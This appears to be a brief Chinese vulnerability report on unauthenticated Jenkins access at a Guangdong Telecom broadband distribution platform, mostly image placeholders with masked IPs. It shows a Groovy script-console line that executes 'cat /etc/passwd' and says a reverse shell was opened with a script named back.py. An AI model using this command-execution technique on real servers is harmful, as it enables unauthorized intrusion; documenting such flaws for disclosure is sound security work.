

http://**.**.**.**/



广东电信宽带网络分销平台







http://**.**.**.**:8888/manage jenkins未授权访问



http://**.**.**.**:8888/script



命令执行、

println "cat /etc/passwd".execute().text



利用 back.py 反弹shell 过来、









